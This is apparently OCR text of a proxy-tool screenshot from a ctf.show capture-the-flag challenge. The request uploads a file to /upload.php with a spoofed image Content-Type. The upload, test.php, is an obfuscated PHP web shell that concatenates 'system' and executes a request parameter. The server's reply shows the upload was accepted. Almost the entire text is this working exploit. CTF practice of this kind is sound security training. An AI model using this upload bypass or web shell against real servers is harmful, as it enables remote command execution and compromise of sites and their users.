 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: bdb97965-c118-4034-88c1-5a53973b77ba.challenge.ctf.show
3 Content-Length : 222
4 Sec-Ch-Ua-Platform : "Windows"
5 Accept-Language : zh-CN,zh;q=0.9
6 Sec-Ch-Ua : "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile : ?0
8 X-Requested-With : XMLHttpRequest
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept : application/json, text/javascript, */*; q=0.01
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryGpYcmdmZMaC8calT
12 Origin : https://bdb97965-c118-4034-88c1-5a53973b77ba.challenge.ctf.show
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer : https://bdb97965-c118-4034-88c1-5a53973b77ba.challenge.ctf.show/
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19 Connection : keep-alive
20
21 ------WebKitFormBoundaryGpYcmdmZMaC8calT
22 Content-Disposition : form-data ; name ="file "; filename ="test.php "
23 Content-Type : image/png
24
25 <?php $a="sys"."tem"; $a($_REQUEST[1]);?>
26 ------WebKitFormBoundaryGpYcmdmZMaC8calT--
27
响应
美化 Raw Hex 页面渲染 \n
{"code":0,"msg":"test.php"}